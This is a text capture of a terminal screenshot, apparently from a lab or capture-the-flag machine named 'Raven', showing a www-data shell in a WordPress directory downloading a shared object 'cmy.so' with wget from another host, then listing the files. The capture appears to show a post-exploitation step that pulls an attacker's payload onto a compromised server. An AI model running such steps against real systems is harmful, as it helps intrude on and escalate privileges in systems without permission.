 www-data@Raven:/var/www/html/wordpress$ wget http://192.168.64.165:8081/cmy.so
<l/wordpress$ wget http://192.168.64.165:8081/cmy.so
converted 'http://192.168.64.165:8081/cmy.so' (ANSI_X3.4-1968) → 'http://192.168.64.165:
.so' (UTF-8)
--2022-08-06 12:51:45-- http://192.168.64.165:8081/cmy.so
Connecting to 192.168.64.165:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17752 (17K) [application/octet-stream]
Saving to: 'cmy.so'
cmy.so 100%[===================>] 17.34K --•-KB/s in 0.001s
2022-08-06 12:51:45 (18.4 MB/s) - 'cmy.so' saved [17752/17752]
www-data@Raven:/var/www/html/wordpress$ ls
ls
cmy.so wp-admin wp-cron.php wp-settings.php
dayu wp-blog-header.php wp-includes wp-signup.php
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php
wp-activate.php wp-content wp-mail.php